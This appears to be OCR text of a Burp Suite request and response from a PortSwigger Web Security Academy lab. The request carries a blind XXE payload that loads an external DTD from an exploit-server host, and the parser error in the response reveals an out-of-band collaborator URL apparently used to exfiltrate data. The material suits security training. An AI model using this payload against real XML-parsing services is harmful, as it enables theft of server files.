 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a80008a04aba59582fcbf5b001c0032.web-security-academy.net
3 Cookie: session=cfPJGc1KC0AUIO40EQlAz97p2ZMvqBSl
4 Content-Length: 123
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a8300690415a59982c9be9a012a003f.exploit-server
.net/exploit"> %xxe;]>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 275
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; sy
stemId: http://rqlgn1rkxwsqe24x7bscjua1rsxjl99y.oastify.com/?x=2
dff9f769dcc; lineNumber: 1; columnNumber: 2; The markup declarat
ions contained or pointed to by the document type declaration mu
st be well-formed."